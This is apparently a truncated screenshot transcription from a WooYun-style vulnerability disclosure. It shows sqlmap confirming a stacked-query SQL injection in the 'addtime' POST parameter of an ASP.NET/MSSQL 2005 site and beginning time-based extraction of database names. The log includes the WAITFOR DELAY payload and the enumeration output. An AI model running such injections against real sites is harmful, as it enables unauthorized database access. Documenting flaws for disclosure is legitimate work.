 c:\sqlmap>sqlmap.py -r 1.txt --dbs
{1.0-dev-nongit-20150518}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mu
consent is illegal. It is the end user's responsibility to obey all applica
local, state and federal laws. Developers assume no liability and are not re
sible for any misuse or damage caused by this program
[*] starting at 17:53:56
[17:53:56] [INFO] parsing HTTP request from '1.txt'
[17:53:56] [WARNING] provided value for parameter 'addtime' is empty. Please
ways use only valid parameter values so sqlmap could be able to run properly
[17:53:56] [INFO] resuming back-end DBMS 'microsoft sql server'
[17:53:56] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) r
sts:
---
Parameter: addtime (POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: userid=22944264&smallid=1&indexid=7009&addtime=';WAITFOR DELAY
:5'--
---
[17:53:56] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, Nginx, ASP.NET 4.0.30319
back-end DBMS: Microsoft SQL Server 2005
[17:53:56] [INFO] fetching database names
[17:53:56] [INFO] fetching number of databases
[17:53:56] [WARNING] time-based comparison requires larger statistical model
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (opt
'--time-sec')? [Y/n] y
[17:54:05] [WARNING] it is very important not to stress the network adapter
ng usage of time-based payloads to prevent potential errors
[17:54:12] [INFO] adjusting time delay to 1 second due to good response time
[17:54:12] [ERROR] invalid character detected. retrying..
[17:54:12] [WARNING] increasing time delay to 2 seconds
14
[17:54:17] [INFO] retrieved:
[17:54:24] [ERROR] invalid character detected. retrying..
[17:54:24] [WARNING] increasing time delay to 3 seconds
DB_
www.wooyun.org
[17:55:15] [ERROR] invalid character detected. retrying..